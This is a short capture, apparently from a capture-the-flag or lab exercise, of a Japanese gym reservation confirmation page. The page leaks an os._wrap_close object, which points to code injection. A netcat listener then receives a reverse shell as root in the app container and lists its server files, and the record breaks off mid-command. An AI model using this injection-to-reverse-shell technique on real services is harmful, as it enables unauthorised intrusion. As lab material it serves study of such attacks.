 予約確認
予約日 2023-10-10
施設 キツネ市 総合体育館
入力内容 <os._wrap_close object at 0x7fe13f7cb780>
予約する
root@e64cbc41cebb:~# nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 172.16.15.80 40
bash: cannot set terminal process grou
bash: no job control in this shell
root@d972d302cf11:/app# ls
ls
Dockerfile
__pycache__
db.py
models.py
requirements.txt
server.py
static
templates
root@d972d302cf11:/app# S